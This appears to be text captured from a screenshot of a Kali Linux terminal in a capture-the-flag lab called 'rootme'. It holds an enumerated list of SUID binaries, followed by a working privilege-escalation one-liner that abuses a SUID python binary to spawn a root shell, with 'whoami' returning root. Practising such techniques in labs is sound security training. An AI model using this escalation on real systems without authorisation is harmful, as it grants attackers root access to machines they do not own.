 python | GTFOBins - Goo...
shell
10:15 PM
shell
File Actions Edit View Help
vpn
Terminal
root@kali: /home/kali/rootme
shell
2835 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/8268/usr/bin/newgrp
2848 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/8268/usr/bin/passwd
2958 134 -rwsr-xr-x 1 root root 136808 Oct 11 2019 /snap/core/8268/usr/bin/sudo
3057 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 2019 /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3427 419 -rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/8268/usr/lib/openssh/ssh-keysign
6462 105 -rwsr-sr-x 1 root root 106696 Dec 6 2019 /snap/core/8268/usr/lib/snapd/snap-confine
7636 386 -rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/8268/usr/sbin/pppd
66 40 -rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/9665/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/9665/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/9665/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/9665/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/9665/bin/umount
2605 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/9665/usr/bin/chfn
2607 40 -rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/9665/usr/bin/chsh
2683 74 -rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/9665/usr/bin/gpasswd
2775 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/9665/usr/bin/newgrp
2788 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/9665/usr/bin/passwd
2898 134 -rwsr-xr-x 1 root root 136808 Jan 31 2020 /snap/core/9665/usr/bin/sudo
2997 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3367 419 -rwsr-xr-x 1 root root 428240 May 26 2020 /snap/core/9665/usr/lib/openssh/ssh-keysign
6405 109 -rwsr-xr-x 1 root root 110656 Jul 10 2020 /snap/core/9665/usr/lib/snapd/snap-confine
7582 386 -rwsr-xr-- 1 root dip 394984 Feb 11 2020 /snap/core/9665/usr/sbin/pppd
786527 44 -rwsr-xr-x 1 root root 43088 Jan 8 2020 /bin/mount
786567 44 -rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
786500 32 -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
786551 64 -rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
786585 28 -rwsr-xr-x 1 root root 26696 Jan 8 2020 /bin/umount
www-data@rootme:/var/www/html$ which python
which python
/usr/bin/python
www-data@rootme:/var/www/html$ cd /usr/bin/python
cd /usr/bin/python
bash: cd: /usr/bin/python: Not a directory
www-data@rootme:/var/www/html$ cd /usr/bin/
cd /usr/bin/
www-data@rootme:/usr/bin$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd /root/